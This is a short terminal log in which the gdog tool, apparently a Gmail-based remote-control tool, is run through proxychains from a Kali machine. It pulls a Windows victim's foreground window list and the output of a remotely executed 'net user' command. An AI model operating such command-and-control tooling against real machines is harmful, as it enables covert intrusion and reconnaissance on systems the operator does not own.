 root@ykali:~/gdog# proxychains python gdog.py -id ef84958a59f091e41b6afad7cbd6cd520ed1ba4e25
31744c5f -jobid 7fa710b54eba8f151247127f16d212ef4a30bb515ba46e6dfeaab47f94dfeb43
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.108
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.108:993-<><>-OK
DATE: 'Wed, 15 Apr 2020 01:38:25 -0700 (PDT)'
JOBID: 7fa710b54eba8f151247127f16d212ef4a30bb515ba46e6dfeaab47f94dfeb43
FG WINDOWS: '[u'\u5f00\u59cb', u'', u'client.exe', u'C:\\Windows\\system32\\cmd.exe', u'dist
- C:\\Python27\\Scripts\\client.py (2.7.17)', u'\u7f51\u7edc\u8fde\u63a5', u'Proxifier', u'
r']'
CMD: 'net user'
'
\\1-PC
-------------------------------------------------------------------------------
1 Administrator Guest